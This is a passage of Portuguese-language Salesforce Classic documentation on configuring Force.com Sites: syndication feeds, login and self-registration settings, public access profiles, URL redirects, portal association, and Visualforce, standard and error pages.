#### Assinar um feed

**•** Nenhuma permissão de usuário especial exigida

Depois de ajustar o acesso público e as configurações de segurança em nível de campo para garantir que os objetos que você deseja incluir em um feed estejam disponíveis ao usuário convidado, execute qualquer uma das seguintes tarefas relacionadas aos feeds:

- **•** Para criar um novo feed, clique em **Novo**.
- **•** Para exibir a definição de um feed existente, clique no nome dele.
- **•** Para editar um feed existente, clique em **Editar**.
- **•** Para excluir um feed existente, clique em **Excluir**.
- **•** Para testar a validade de um feed, clique em **Executar teste**. Se existirem erros na definição da consulta ou no mapeamento, serão exibidas mensagens de erro.

#### CONSULTE TAMBÉM:

[Definindo feeds de sindicação](#page-4752-0) [Testando os feeds de sindicação](#page-4758-0)

#### Exibindo feeds de sindicação

Exibe a definição do feed de sindicação, incluindo quais registros são apresentados, e quais dados dos registros são exibidos:

#### **Nome**

Um nome descritivo para esse feed, que o diferencia de outros feeds que você possa criar.

#### **Descrição**

Descreve o feed. Por exemplo: "Nome e sobrenome da conta, além de região das últimas dez contas criadas ou editadas."

#### **Consulta**

Consulta SOQL que define quais registros são apresentados ao feed de sindicação. Para garantir um desempenho rápido, são impostas algumas limitações sobre a consulta SOQL. Para obter mais informações, consulte [Definindo feeds de sindicação](#page-4752-0) na página 4747.

#### **Mapeando**

Como os feeds de sindicação usam o protocolo de publicação na web ATOM, é preciso fornecer um valor de mapeamento que corresponda a objetos e campos nos registros apresentados com construções ATOM. Observe que todos os valores devem ser literais de string. Para obter mais informações sobre os elementos do mapeamento, consulte [Definindo feeds de sindicação](#page-4752-0) na página 4747.

#### **Máx. segundos de idade do cache**

Como vários usuários podem acessar o feed ao mesmo tempo, o Salesforce faz o cache dos dados do feed por 3600 segundos (padrão). Esse valor pode ser no mínimo 300 segundos, ou o tempo que você desejar. Os resultados da consulta que forem mais antigos que o tempo especificado aqui serão descartados e uma nova consulta será executada na próxima solicitação por essa informação, ou seja, da próxima vez que o usuário abrir uma página contendo um feed ao qual ele tenha se inscrito.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Criar, editar ou excluir uma definição de feed:

**•** "Modificar todos os dados"

Assinar um feed

**•** Nenhuma permissão de usuário especial exigida

#### **Ativo**

Essa caixa de seleção indica se o feed está disponível para assinatura. Quando o feed estiver ativo, os usuários terão a opção de assiná-lo.

CONSULTE TAMBÉM:

[Sobre feeds de sindicação](#page-4756-0)

[Testando os feeds de sindicação](#page-4758-0)

<span id="page-4758-0"></span>Testando os feeds de sindicação

Teste a definição do feed que você criou antes de ativá-lo para os clientes.

Para testar um feed:

- **1.** Depois de criar um feed, em Configuração, insira *Sites* na caixa Busca rápida, selecione **Sites** e clique no site para o qual você definiu o feed. Você também pode chegar à página de detalhes do feed de várias formas, inclusive ao clicar no nome do feed pela página de detalhes do site.
- **2.** Clique em **Visualizar** para o feed que você deseja testar.
- **3.** Se tiver sido usada mais de uma variável bind no feed, será exibido um diálogo. Digite um valor de teste para cada variável bind.
- **4.** Será exibido um diálogo permitindo que coloque o feed em Favoritos com os valores da variável bind que você especificar. Você pode salvar os Favoritos ou cancelar a caixa de diálogo.
- **5.** Os valores apresentados pelo feed serão apresentados. Verifique se os resultados são o que você esperava.

### <span id="page-4758-1"></span>CONSULTE TAMBÉM:

[Definindo feeds de sindicação](#page-4752-0) [Sobre feeds de sindicação](#page-4756-0)

### Gerenciando o login no Force.com Sites e as configurações de registro

Use as configurações de login se você quiser permitir que os usuários se registrem e façam login no seu portal a partir do site público do Force.com. Por exemplo, os usuários que estiverem navegando em um site do Ideas poderão se registrar e fazer login diretamente por meio desse site e, como usuários autenticados, eles podem votar, adicionar comentários e participar da comunidade do Ideas. Ao fazerem login, os usuários saem do site público e entram no portal associado sem problemas.

 $\mathbf{z}$ Nota: Somente um Portal de clientes pode ser usado para autorregistro. Os portais de parceiros não oferecem suporte ao autorregistro.

A licença de usuário do portal de alto volume Site autenticado é especificamente projetada para ser usada com os sites do Force.com. Por ser criada para altos volumes, ela deve ser uma opção de bom custo-benefício para uso com Force.com sites.

O Force.com Sites oferece registro incorporado e lógica de login. As páginas do Visualforce com a marca Force.com estão associadas ao registro, login, senha esquecida e alteração de senha. Você pode modificar essas páginas ou substituí-las por suas próprias.

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Criar, editar ou excluir uma definição de feed:

**•** "Modificar todos os dados"

Assinar um feed

**•** Nenhuma permissão de usuário especial exigida

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

As páginas de login e registro a seguir são fornecidas por padrão:



Nota: Os formulários de login e registro devem ser seguros. Defina o atributo forceSSL como true para esses formulários. No entanto, o Salesforce recomenda que você defina forceSSL como false para os formulários acessados por usuários que já foram autenticados, como usuários do portal. Como o atributo forceSSL força um redirecionamento para um URL seguro, os usuários autenticados encontram um erro.

O processo de login incorporado:

- **•** Verifica se o site está ativado para logins
- **•** Verifica se o usuário é válido para o site
- **•** Permite que os usuários redefinam senhas vencidas

O processo de registro incorporado:

- **•** Verifica novas informações do usuário em relação aos usuários existentes do Portal de clientes associado ao site
- **•** Verifica se já existe um contato para o novo usuário
- **•** Cria um novo contato, se ainda não existir, e o associa à conta do site.

Importante: Você precisa atualizar o SiteRegisterController com o ID da conta usando as seguintes etapas:

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Clique em **Editar** ao lado de SiteRegisterController.
- **3.** Encontre a linha private static Id PORTAL ACCOUNT ID = '<Account ID>'; e insira o ID da conta que você deseja associar aos novos usuários. A linha deve ficar parecida com o seguinte:

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

- **4.** Clique em **Salvar**.
- **•** Ativa o Portal de clientes para o novo usuário e envia uma mensagem de confirmação por email
- **•** É possível também permitir que os usuários criem senhas na página de registro, evitando o processo padrão de confirmação de email
- Nota: Você pode criar e habilitar uma conta pessoal como um usuário do Portal do cliente usando o método createPersonAccountPortalUser do Apex. Use createPersonAccountPortalUser para criar uma conta pessoal usando o tipo de registro padrão definido no perfil do usuário convidado ou um tipo de registro especificado, em seguida, habilite-a para o portal do site. Contas pessoais só podem ser ativadas como usuários do portal de alto volume.

Para permitir login e registro público ao seu portal:

**1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.

- **2.** Clique no nome do site que você deseja controlar.
- **3.** Clique em **Configurações de login**.
- **4.** Clique em **Editar**.
- **5.** A partir da lista Ativar login para, selecione um portar para associar ao seu site. O portal que você escolher deverá estar com a opção Login ativado selecionada. Para o Portal de clientes, você também deverá selecionar a opção Auto-registro ativado. O Force.com Sites potencializa as seguintes configurações do portal:
	- **•** URL de logoff é usado quando você quer encaminhar os usuários a uma página específica no logoff. Se esse valor estiver em branco, os usuários serão levados para a página especificada no campo Home page do site ativo para o seu site.
	- **•** Modelo de senha perdida é usado para o processo de senha esquecida.
	- **•** Cabeçalho, Rodapé, Logotipo e Mensagem de login são usados para a aparência das páginas IdeasHome e AnswersHome.
	- **•** Para Portal de clientes:
		- **–** Será usado Modelo de novo usuário no auto-registro caso a senha não seja fornecida.
		- **–** Para o auto-registro, são usados Licença de novo usuário padrão, Papel de novo usuário padrão e Perfil de novo usuário padrão.
- **6.** Selecione uma **Página de troca de senha**. É fornecida uma página padrão, mas você pode selecionar sua própria página usando o campo de pesquisa.
- **7.** Selecione Requer conexões não seguras (http) se quiser sobrescrever as configurações de segurança da sua organização e usar exclusivamente http ao fazer login no portal a partir de seu site. Se essa caixa de seleção não for marcada, a configuração Exigir conexões seguras (https), na página Configurações de sessão, em Configuração, determinará o nível de segurança.

A tabela a seguir ilustra o relacionamento entre essas configurações.



Cuidado: Se a caixa de seleção Requer conexões seguras (https), na página Configurações de sessão, estiver selecionada e a caixa de seleção Requer conexões não-seguras (http), na página Configurações de login, não estiver selecionada, os usuários que fizerem login no portal associado pelo site verão o domínio secure.force.com. Por exemplo: se você tiver registrado mycompany.force.com como domínio personalizado, o URL será alterado para https://mycompany.secure.force.com ao fazer login.

Os clientes que usam script para entrar nos sites podem usar o parâmetro de URL opcional refURL para reter o nome de domínio personalizado após o login. Esse parâmetro não terá validade se a opção Requer conexões não-seguras (https) tiver sido definida para o site ou se Requer conexões seguras (https) tiver sido definida para a organização. Um exemplo de URL que usa refURL é:

http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

- **8.** O campo Endereço seguro da web mostra o URL exclusivo do Force.com para esse site ao usar o SSL.
- **9.** Clique em **Salvar**.

Você também pode ativar os Sites a usarem seu provedor de identidade para login único.

#### CONSULTE TAMBÉM:

[Configurando sites do Force.com](#page-4751-0) [Associar um portal a sites do Force.com](#page-4764-0) [Métodos e expressões do Apex relacionados asites do Force.com](#page-4780-0)

### Configurações de acesso público para o Force.com Sites

As configurações de acesso público controlam o que os usuários públicos podem fazer em cada site do Force.com. Para definir as configurações de acesso público para seu site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja controlar.
- **3.** Clique em **Configurações do acesso público** para abrir a página Perfil para seu perfil do site.

Esta página inclui toda a funcionalidade para exibição e edição das permissões e configurações de perfil, mas não pode clonar nem excluir o perfil.

No perfil do site, você pode:

**•** Definir as permissões de objeto para seu site. Você pode conceder as permissões "Ler" e "Criar" em todos os objetos padrão, exceto para produtos, catálogos de preços e o Ideas; e "Ler", "Criar", "Editar" e "Excluir" em todos os objetos personalizados. Todas as permissões que não forem configuradas por padrão deverão ser configuradas manualmente.

Cuidado: Recomendamos definir o compartilhamento como particular para os objetos aos quais você conceder acesso de "Leitura" para seu site. Isso garante que os usuários que acessarem seu site conseguirão visualizar e editar somente os dados relacionados a ele.

Também recomendamos proteger a visibilidade de todas as exibições em lista. Defina a visibilidade de suas exibições em lista para Visível para alguns grupos de usuários e especifique os grupos para compartilhar. Exibições em lista cuja visibilidade esteja definida como Visível a todos os usuários podem estar visíveis aos usuários públicos de seu site. Para compartilhar uma exibição em lista com usuários públicos, crie um novo grupo público para esses usuários e dê-lhes visibilidade. Se o

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"

Para editar as configurações de acesso público ao Force.com Sites:

**•** "Gerenciar usuários"

compartilhamento do objeto estiver definido como particular, os usuários públicos não conseguirão ver esses registros, independentemente da visibilidade da exibição em lista.

- **•** Controlar a visibilidade de aplicativos personalizados. Se você quiser expor um aplicativo personalizado e suas guias associadas a usuários públicos, deixe somente esse aplicativo visível e torne-o padrão para evitar expor outras páginas. Se alguma das páginas de seu site usar cabeçalhos padrão do Salesforce, outros aplicativos visíveis poderão ser vistos por usuários públicos.
- **•** Defina as horas de login durante as quais os usuários podem acessar o site.
- **•** Restrinja os intervalos de endereço IP a partir dos quais você pode acessar o site. Os sites do Force.com ignoram as restrições do intervalo de IP da empresa inteira para fornecer acesso público; no entanto, você pode restringir o intervalo de IP aqui.

Nota: Para definir restrições com base em IP ou horas de login, é preciso haver HTTPS. Você deve usar o URL seguro associado ao domínio do Force.com para acessar seu site.

Para impor HTTPS em todas as páginas de sites do Force.com e permitir que todos os endereços IP acessem seu site, crie os seguintes intervalos de IP: 0.0.0.0 a 255.255.255.255, :: a ::fffe:ffff:ffff, and ::1:0:0:0 to ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. No entanto, como isso pode comprometer o desempenho de seu site, não imponha HTTPS, a menos que seja absolutamente necessário. Alterar de HTTP para HTTPS não afeta os usuários conectados até a próxima vez em que efetuarem login.

Os endereços IP em um intervalo devem ser IPv4 ou IPv6. Em intervalos, os endereços IPv4 existem no espaço de endereços IPv6 mapeado para IPv4 ::ffff:0:0 até ::ffff:ffff:ffff, onde ::ffff:0:0 é 0.0.0.0 e ::ffff:ffff:ffff é 255.255.255.255. Um intervalo não pode incluir endereços IP tanto dentro como fora do espaço de endereços IPv6 mapeados para IPv4. Intervalos como 255.255.255.255 a ::1:0:0:0 ou :: a ::1:0:0:0 não são permitidos.

- **•** Habilite os controladores e métodos do Apex para seu site. Os controladores e métodos que já estiverem associados às páginas do Visualforce de seu site estarão ativadas por padrão.
- **•** Habilite as páginas do Visualforce para seu site. As alterações feitas aqui serão refletidas na lista relacionada Páginas do site do Visualforce na página Detalhes do site, e vice-versa.

#### CONSULTE TAMBÉM:

[Configurando sites do Force.com](#page-4751-0) [Métodos e expressões do Apex relacionados asites do Force.com](#page-4780-0) [Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0)

### <span id="page-4763-0"></span>Redirecionamentos de URL do Force.com Sites

Se você mover ou reorganizar páginas em seu Force.com Sites, os mecanismos de pesquisa poderão apresentar problema ao localizar os novos locais de página. Para evitar isso, configure o redirecionamentos de URL do site para informar aos usuários e mecanismos de pesquisa que o conteúdo do site foi movido.

Considere o seguinte ao implementar o redirecionamentos de URL do site:

- **•** Você não pode redirecionar páginas de erro ou arquivos CSS (arquivos com uma extensão .css).
- **•** Cada site pode ter no máximo 1.000 regras de redirecionamento.
- **•** Os parâmetros de consulta nos redirecionamentos de URLs do site são correspondidos de forma exata. No entanto, você não pode redirecionar nenhum URLs que inclua o parâmetro lastMod.
- **•** Se você tiver regravação de URL ativada em seu site, ela será executada após os redirecionamentos de página do site.
- **•** É possível redirecionar uma home page de comunidade para sua home page do Site.com parceira. Para fazer isso, defina o URL de origem para /, que representa a home page para a comunidade, e defina o URL de destino para s, que representa a home page para o site Site.com.

Para atribuir um redirecionamento para uma página do site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique em um rótulo de site.
- **3.** Clique em **Redirecionamentos de URL** na página de detalhe do site.
- **4.** Especifique o local da página anterior no campo URL de origem. O local da página deve:
	- Ser um URL relativo. Pode ter qualquer tipo de extensão válida, como .html ou .php.
	- **•** Não conter âncoras, como /siteprefix/page.html**#target**.
		- Nota: As organizações que usam sites com prefixos devem adicionar manualmente o prefixo aos campos URL de origem e URL de destino. Além disso, se sua organização tiver um site de nível raiz e um com um prefixo, e você quiser redirecionar uma página em seu site prefixado, mas não incluir o prefixo na regra de redirecionamento, o Salesforce por padrão procurará a regra em seu site raiz, resultando em um erro 404.
- **5.** Especifique o Tipo de redirecionamento:
	- **•** Permanente (301)—Selecione esta opção se quiser que os usuários e os mecanismos de pesquisa atualizem o URL em seus sistemas ao visitar a página. Os usuários que visitam uma página redirecionada com esse tipo são enviados diretamente para a nova página. O uso de um redirecionamento permanente garante que seus URLs mantenham suas classificações de popularidade do mecanismos de pesquisa e que esses mecanismos de pesquisa indexem a nova página e removam o URL de origem obsoleto de seus índices.
	- **•** Temporário (302)—Selecione esta opção se quiser que os usuários e os mecanismos de pesquisa continuem usando o URL original para a página. Os mecanismos de pesquisa interpretam um redirecionamento 302 como uma que pode ser alterada a qualquer momento e, embora indexem e apresentem o conteúdo na nova página de destino, eles também mantêm o URL de origem em seus índices.
- **6.** Especifique o local da nova página no campo URL de destino. Isso pode ser um URL relativo ou um URL totalmente qualificado com um prefixo http:// ou https://. Ao contrário de URLs de origem, os URLs de destino podem conter âncoras.
- **7.** Clique em **Salvar**.

A seção Regras de redirecionamento exibe todas as regras de redirecionamento de URL criadas para seu site. Nesta seção, você pode:



Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar redirecionamentos de URL de sites:

**•** "Personalizar aplicativo"

Para exibir redirecionamentos de URL de sites:

**•** "Exibir configuração"

- **•** Editar uma regra de redirecionamento atribuída.
- **•** Ativar ou desativar uma regra de redirecionamento.
- **•** Excluir uma regra de redirecionamento.
- **•** Clique no cabeçalho da coluna URL de origem ou URL de destino para classificar a lista em ordem crescente ou decrescente.

#### CONSULTE TAMBÉM:

<span id="page-4764-0"></span>[Visão geral do Force.com Sites](#page-4743-0)

#### Associar um portal a sites do Force.com

Você pode permitir que os usuários se registrem ou façam login em um portal associado sem problemas usando seu site.

Nota: Somente os Portal de clientes podem ser usados para auto-registro. Os portais de parceiros não oferecem suporte ao autorregistro.

A licença de usuário do portal de alto volume Site autenticado é especificamente projetada para ser usada com os sites do Force.com. Por ser criada para altos volumes, ela deve ser uma opção de bom custo-benefício para uso com Force.com sites.

- **1.** Ative o portal para login usando as seguintes etapas:
	- **a.** Em Configuração, insira *Configurações do portal de clientes* na caixa Busca rápida e selecione **Configurações do portal de clientes** ou, em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
	- **b.** Se você não tiver habilitado seu portal, selecione Ativar Portal de clientes ou Ativar o gerenciamento de relacionamento com o parceiro e clique em **Salvar**.
	- **c.** Clique em **Editar** no portal que você deseja modificar.
	- **d.** Configure o portal da seguinte forma:
		- **i.** Marque a caixa de seleção Login ativado.
		- **ii.** Selecione um usuário para o campo Administrador.
		- **iii.** Você também pode configurar o URL de logoff. Se isso não estiver configurado, os usuários serão levados para a home page do site ao fazerem logoff.
		- **iv.** Clique em **Salvar**.
- **2.** Se você estiver usando um Portal de clientes e quiser permitir o auto-registro, siga estas etapas:
	- **a.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
	- **b.** Clique em **Editar** para o portal que você deseja associar ao site do Force.com.
	- **c.** Configure o Portal de clientes da seguinte forma:
		- **i.** Selecione Auto-registro ativado.
		- **ii.** Selecione Usuário do portal de clientes tanto para o campo Licença de novo usuário padrão quanto para o campo Perfil de novo usuário padrão. Dependendo de sua licença do portal, você pode querer selecionar um perfil diferente para o campo Perfil de novo usuário padrão.
		- **iii.** Selecione Usuário para o campo Papel de novo usuário padrão.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**iv.** Clique em **Salvar**.

**1** Nota: Considere o seguinte ao permitir autorregistro:

- **•** O Sites não oferece suporte para o uso de Contas pessoais para autorregistro.
- **•** Ao fazer o autorregistro para um site:
	- **–** As regras de validação serão obrigatórias na criação do usuário.
	- **–** As regras de validação serão ignoradas na criação do contato.
- **3.** Associe as páginas do site aos seguintes usuários do portal:
	- **a.** Em Configuração, insira *Configurações do portal de clientes* na caixa Busca rápida e selecione **Configurações do portal de clientes** ou, em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
	- **b.** Clique no nome do portal que você deseja associar ao seu site.
	- **c.** Clique no nome de cada perfil associado aos usuários do seu portal e faça o seguinte:
		- **i.** Desça pela seção Acesso ativado da página do Visualforce e clique em **Editar**.
		- **ii.** Adicione as páginas do site público em questão à lista Páginas ativadas do Visualforce. Isso permite que os usuários do portal com esse perfil visualizem essas páginas.

Nota: Por padrão, os usuários do portal podem ver todas as páginas ativadas para o site público associado, de forma que você só precisa ativar as páginas que precisam de autenticação.

- **iii.** Clique em **Salvar**.
- **4.** Associe seu site com o portal habilitado por login:
	- **a.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
	- **b.** Clique no rótulo do site que você deseja configurar.
	- **c.** Clique em **Configurações de login**.
	- **d.** Clique em **Editar**.
	- **e.** Na lista suspensa Ativar login para, selecione o nome do portal para o qual você deseja permitir o login.
	- **f.** Selecione a Página de troca de senha.
	- **g.** Clique em **Salvar**.

Para sites com Ideias, Answers, Chatter Answers, torne a zona visível no portal e ative a página IdeasHome ou AnswersHome para o site. Para associar a zona a um ou mais portais:

- 1. Em Configuração, pesquise por um dos seguintes termos na caixa Busca rápida.
	- **• Zonas de ideias**
	- **• Zonas do Chatter Answers**
	- **• Zonas do Answers**
- **2.** Clique em **Editar** ao lado da zona que deseja tornar pública.
- **3.** Na lista suspensa Portal, selecione o portal a ser usado para essa zona. É possível optar por exibir a zona em todos os portais.

Nota: Para que ideias funcionem com os sites, a organização deve ter um portal ativo associado a essa zona. Caso contrário, os usuários encontrarão erros.

#### CONSULTE TAMBÉM:

[Configurando sites do Force.com](#page-4751-0) [Gerenciando o login no Force.com Sites e as configurações de registro](#page-4758-1)

### <span id="page-4766-0"></span>Gerenciando páginas do Visualforce do Force.com Sites

O Force.com Sites usa páginas do Visualforce para todas as páginas do site e de erro. As páginas de erro de exemplo usam o recurso estático SiteSamples para a folha de estilo e imagens.

Cuidado: Não renomeie ou exclua SiteSamples, caso contrário, você obterá um erro.

Todas as páginas que você deseja expor em um site deverão estar associadas a esse site. Se a página não estiver listada nas Páginas do Visualforce do site, será exibido um erro de autenticação ou de página não encontrada com base na existência da página.

Para ativar as páginas do Visualforce para seu site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja modificar.
- **3.** Clique em **Editar** na lista relacionada Páginas do site do Visualforce.
- **4.** Use os botões **Adicionar** e **Remover** para ativar ou desativar as páginas do Visualforce para seu site.
- **5.** Clique em **Salvar**.
- Nota: Se você selecionar uma página do Visualforce para qualquer um dos campos de pesquisa da página Detalhes do site, para qualquer uma das páginas de erro ou para a Página de troca de senha nas configurações de login, essa página estará automaticamente ativada para seu site. Se você remover uma página dessa lista, mas ela ainda estiver selecionada em um desses locais, os usuários públicos poderão acessar essa página. Para remover completamente as páginas do seu site, desabilite-as aqui e verifique se elas não estão selecionadas em nenhum dos campos de busca de seu site.

Se não quiser ativar uma página do Visualforce para seu site inteiro, também é possível ativá-la para perfis específicos.

#### A página Meu perfil

A página Meu perfil é uma página do Visualforce associada a um portal do cliente ou um perfil do usuário do site. A página Meu perfil permite que os usuários conectados ao site do Force.com, ou ao portal do cliente dos sites Force.com, atualizem suas próprias informações de contato. Quando você faz alterações nesta página, os registros correspondentes do usuário e contato do portal são atualizados.

A página Meu perfil pode ser ativada para seu site inteiro ou, de forma mais restrita, atribuindo-a ao perfil do usuário convidado do site.

A página Meu perfil também é apresentada como parte do componente de boas-vindas do portal do cliente no layout da sua home page.

#### CONSULTE TAMBÉM:

[Gerenciando páginas padrão do Force.com Sites](#page-4767-0) [Atribuindo páginas de erro do Force.com Sites](#page-4768-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

### <span id="page-4767-0"></span>Gerenciando páginas padrão do Force.com Sites

O Force.com Sites usa páginas do Visualforce para todas as páginas do site e de erro. O Force.com também fornece algumas páginas padrão para você usar.

Todas as páginas que você deseja expor em um site deverão estar ativadas para esse site. Se a página não estiver listada nas páginas padrão do site, o Salesforce exibirá um erro de autorização obrigatória.

Para controlar quais páginas padrão os usuários verão para seu site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja exibir.
- **3.** Clique em **Editar** na lista relacionada Páginas padrão do site.
- **4.** Use os botões **Adicionar** e **Remover** para ativar ou desativar as seguintes páginas padrão para seu site:
	- Home page A página padrão associada à guia Início (/home/home.jsp).
	- **•** Páginas do Ideas As páginas padrão associadas ao Ideas. Se você quiser usar páginas padrão do Ideas (como a IdeasHome), ative essas páginas.
	- **•** Páginas de respostas As páginas padrão associadas às respostas. Se você quiser usar páginas padrão de respostas (como a AnswersHome), ative essas páginas.
	- **•** Páginas de pesquisa As páginas de pesquisa padrão do Salesforce. Para permitir que os usuários públicos executem pesquisas padrão, ative essas páginas.
	- **•** Páginas de busca As páginas de busca padrão do Salesforce. Tratam-se de janelas popup associadas a campos de pesquisa nas páginas do Visualforce.

#### **5.** Clique em **Salvar**.

Nota: Não se esqueça de desativar as páginas que você não estiver usando ativamente no seu site. Caso contrário, elas poderão ser acessadas por usuários públicos. Além disso, não se esqueça de configurar o compartilhamento particular para restringir o acesso de busca e pesquisa para usuários públicos.

#### CONSULTE TAMBÉM:

[Gerenciando páginas do Visualforce do Force.com Sites](#page-4766-0) [Atribuindo páginas de erro do Force.com Sites](#page-4768-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

### <span id="page-4768-0"></span>Atribuindo páginas de erro do Force.com Sites

O Force.com Sites usa páginas do Visualforce para todas as páginas do site e de erro. As páginas de erro de exemplo usam o recurso estático SiteSamples para a folha de estilo e imagens.



Cuidado: Não renomeie ou exclua SiteSamples, caso contrário, você obterá um erro.

Para definir as páginas de erro do seu site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja modificar.
- **3.** Clique em **Atribuição de página** na lista relacionada Páginas de erro.
- **4.** Usando os campos de pesquisa, atribua uma página do Visualforce ou recurso estático a cada uma das condições de erro listadas:
	- **•** Página Autorização requerida A página que os usuários veem ao tentar acessar páginas para as quais eles não têm autorização.
	- **•** Página Limite excedido A página que os usuários veem quando seu site excedeu os limites de largura de banda.
	- **•** Página Manutenção A página que os usuários veem quando seu site está fora para manutenção.
	- **•** Página Serviço não disponível A página que os usuários veem quando os servidores do Salesforce não estão disponíveis. Essa página personalizada é gerada de um recurso estático escolhido por você. O recurso estático é carregado para o servidor de cache quando atribuído a página Serviço não disponível e quando atualizado após a atribuição. A página personalizada é mostrada somente a solicitações HTTP; o armazenamento em cache não é usado para HTTPS. Não disponível para organizações com Developer Edition ou sandbox.

Se você não definiu uma página personalizada para um site que usa um prefixo do site, a página personalizada para o site raiz será usada quando os servidores não estiverem disponíveis. Por exemplo, se http://mycompany.force.com/sales não tem uma página personalizada, mas http://mycompany.force.com tiver, essa página personalizada será usada. Se não, será exibida a página de manutenção por padrão.

- **Nota:** O recurso estático:
